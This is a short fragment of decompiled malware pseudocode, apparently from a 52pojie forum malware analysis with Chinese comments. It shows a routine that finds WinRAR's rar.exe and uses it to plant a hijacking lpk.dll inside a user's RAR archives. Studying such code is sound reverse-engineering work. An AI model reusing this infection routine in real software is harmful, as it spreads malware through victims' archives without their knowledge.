 11
12 v8 = 520;
13 result = (_WORD *)SHRegGetValueW(2147483648, L"WinRAR\\shell\\open\\command", 0, 2, 0, &String1, &v8);
14 if ( !result )
15 {
16 if ( String1 == 34 )
17 {
18 lstrcpyW(&String1, &String2);
19 v2 = L"\"";
20 }
21 else
22 {
23 v2 = L" ";
24 }
25 result = (_WORD *)StrStrIW(&String1, v2);
26 if ( result )
27 {
28 *result = 0;
29 PathRemoveFileSpecW(&String1);
30 PathAppendW(&String1, L"rar.exe"); // 利用winrar的内置rar.exe来执行命令
31 result = (_WORD *)GetFileAttributesW(&String1);
32 if ( result != (_WORD *)-1 )
33 {
34 PathGetShortPath(&String1);
35 GetTempPathW(0x104u, &Buffer);
36 v3 = GetCurrentThreadId();
37 GetTempFileNameW(&Buffer, L"IRAR", v3, &Buffer);
38 wsprintfW(&CommandLine, L"cmd /c %s vb \"%s\" lpk.dll|find /i \"lpk.dll\"", &String1, a1, &Buffer);// 如果压缩包里没有.lpk.dll
39 result = (_WORD *)sub_10001398(&CommandLine, 0xEA60u);
40 if ( result )
41 {
42 wsprintfW(&CommandLine, L"\"%s\" x \"%s\" *.exe \"%s\\\"", &String1, a1, &Buffer);
43 sub_10001398(&CommandLine, 0x1D4C0u);
44 StartAddress(&Buffer);
45 wsprintfW(&CommandLine, L"\"%s\" a -r -ep1\"%s\" \"%s\" \"%s\\lpk.dll\"", &String1, &Buffer, a1, &Buffer);// 解压原本的rar，添加lpk.dll到压缩包内
46 sub_10001398(&CommandLine, 0x3A980u);
47 wsprintfW(&CommandLine, L"cmd /c RD /s /q \"%s\"", &Buffer);// 对压缩包重新压缩
48 result = (_WORD *)sub_10001398(&CommandLine, 0xEA60u);
49 }
50 }
51 }
52 }
53 return result;
吾爱破解论坛
www.52pojie.cn